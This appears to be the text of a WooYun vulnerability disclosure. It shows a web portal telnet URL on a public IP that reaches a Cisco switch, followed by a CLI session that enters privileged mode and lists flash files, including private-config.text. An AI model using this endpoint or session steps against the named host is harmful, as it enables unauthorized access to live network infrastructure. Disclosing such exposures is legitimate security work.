 115.236.124.4/neteagle3/portal/telnet/netio.jsp?iswritable=1&deviceip=10.163.69.25
mstat Show statistics after multiple multicast traceroutes
mtrace Trace reverse multicast path from destination to source
name-connection Name an existing network connection
ping Send echo messages
rcommand Run command on remote switch
release Release a resource
R10C2_CT_69.25>enable
Password:
R10C2_CT_69.25#?
Exec commands:
<1-99> Session number to resume
access-enable Create a temporary Access-List entry
access-template Create a temporary Access-List entry
archive manage archive files
beep Blocks Extensible Exchange Protocol commands
cd Change current directory
clear Reset functions
clock Manage the system clock
cns CNS agents
configure Enter configuration mode
connect Open a terminal connection
copy Copy from one file to another
crypto Encryption related commands.
cts Cisco Trusted Security Exec Commands
debug Debugging functions (see also 'undebug')
delete Delete a file
diagnostic Diagnostic commands
dir List files on a filesystem
disable Turn off privileged commands
disconnect Disconnect an existing network connection
dot1x IEEE 802.1X Exec Commands
R10C2_CT_69.25#dir
Directory of flash:/
503 -rwx 5144 Oct 18 1993 00:42:35 +00:00 multiple-fs
2 -rwx 796 Jun 10 1993 03:10:01 +00:00 vlan.dat
3 -rwx 1940 Oct 18 1993 00:42:35 +00:00 private-config.text
5 -rwx 7722 Oct 18 1993 00:42:35 +00:00 config.text
6 drwx 512 Mar 1 1993 00:08:20 +00:00 c3560e-universalk9-mz.122-55.SE5
57671680 bytes total (38003200 bytes free)
R10C2_CT_69.25#
www.wooyun.org